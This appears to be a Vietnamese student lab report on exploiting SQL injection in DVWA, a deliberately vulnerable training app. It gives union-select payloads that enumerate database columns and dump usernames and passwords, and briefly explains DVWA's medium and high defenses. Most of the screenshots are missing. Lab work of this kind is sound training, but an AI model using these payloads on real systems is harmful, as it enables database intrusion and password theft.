

%' or '0'='0



%' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #



%' or '0'='0' union select user, password from dvwa.users #



dịch mã



4.2. Tham khảo các tài liệu đính kèm để khai thác lỗi SQL injection trên DVWA (security ở

mức độ medium) để lấy mật khẩu người dùng gordonb.

https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/#SQL_Injection

https://youtu.be/5bj1pFmyyBA

https://github.com/mrudnitsky/dvwa-guide-2019/blob/master/low/Challenge%2007:%20SQL%20Injection.md

https://github.com/mrudnitsky/dvwa-guide-

2019/blob/master/medium/Challenge%2007:%20SQL%20Injection.md

LOW









4.3. Tham khảo mã nguồn (view source), giải thích ngắn gọn cách DVWA với security ở mức

độ medium, high, impossible ngăn chặn tấn công khai thác lỗi SQL injection.

- Medium: sử dụng mysql_real_escape_string (). Điều này không cho phép các dấu

ngoặc kép trong giá trị được truyền. Chỉ cho người dùng chọn danh sách chọn để hạn chế bị

chèn lệnh.

- High: yêu cầu nhập ID người dùng trên một trang khác nhưng vẫn tồn tại lỗ hổng bảo

mật như mức độ Easy.





chọn 1337 để dịch pass

